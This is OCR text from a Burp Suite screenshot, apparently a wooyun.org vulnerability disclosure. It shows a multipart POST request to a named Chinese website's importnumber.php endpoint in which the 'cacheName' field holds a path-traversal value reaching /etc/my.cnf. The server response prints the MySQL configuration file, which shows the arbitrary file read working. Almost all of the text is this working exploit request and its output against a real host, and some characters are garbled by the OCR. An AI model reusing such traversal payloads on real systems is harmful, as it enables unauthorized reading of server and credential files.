 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://tools.cjcp.com.cn
Request
Raw Params Headers Hex
POST /gl/pl5/filter/importnumber.php HTTP/1.1
Host: tools.cjcp.com.cn
Content-Length: 548
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://tools.cjcp.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA9tEUl62iWd3qWvm
Referer: http://tools.cjcp.com.cn/gl/pl5/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Hm_lvt_ba9b1f32529749650034e068c85315fd=1444639661,1444659509;
Hm_lpvt_ba9b1f32529749650034e068c85315fd=1444659526
------WebKitFormBoundaryA9tEUl62iWd3qWvm
Content-Disposition: form-data; name="importFile"
0
------WebKitFormBoundaryA9tEUl62iWd3qWvm
Content-Disposition: form-data; name="cacheName"
../../../../../../../../../etc/my.cnf
------WebKitFormBoundaryA9tEUl62iWd3qWvm
Content-Disposition: form-data; name="fileIdForImNum"
14446598774270.14699666178785264
------WebKitFormBoundaryA9tEUl62iWd3qWvm
Content-Disposition: form-data; name="importNumFile";
filename="1"
Content-Type: text/plain
------WebKitFormBoundaryA9tEUl62iWd3qWvm--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.6
Date: Tue, 13 Oct 2015 02:37:43 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Content-Length: 362
[mysqld]
datadir=/var/lib/mysql
socket=/var/lib/mysql/mysql.sock
user=mysql
# Disabling symbolic-links is recommended to prevent assorted security risks
symbolic-links=0
[mysqld_safe]
log-error=/var/log/mysqld.log
pid-file=/var/run/mysqld/mysqld.pid
@@0@@<div style='margin:180px 0px 0px 110px;'>□□,□□□□□□□□□□□□</div>@@glpl5_1444703863_2634749.php
? < + > Type a search term 0 ma
www.wooyun.org
558 bytes | 41